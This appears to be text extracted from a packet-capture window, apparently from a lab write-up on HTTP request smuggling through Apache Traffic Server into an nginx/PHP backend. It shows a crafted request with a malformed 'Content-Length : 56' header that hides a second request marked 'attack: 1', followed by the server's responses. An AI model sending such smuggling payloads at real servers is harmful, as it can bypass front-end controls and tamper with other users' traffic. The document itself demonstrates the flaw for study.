 GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length : 56
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo: HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 08 Oct 2019 03:37:40 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.25
f5
This is Nginx<br>array(3) {
  ["Host"]=>
  string(17) "10.211.55.2:10086"
  ["X-Forwarded-For"]=>
  string(11) "10.211.55.2"
  ["Via"]=>
  string(90) "http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)"
}
0
GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length : 56
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo: HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 08 Oct 2019 03:37:41 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.25
13e
This is Nginx<br>array(5) {
Packet 14. 4 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (1,480 bytes) Show and save data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help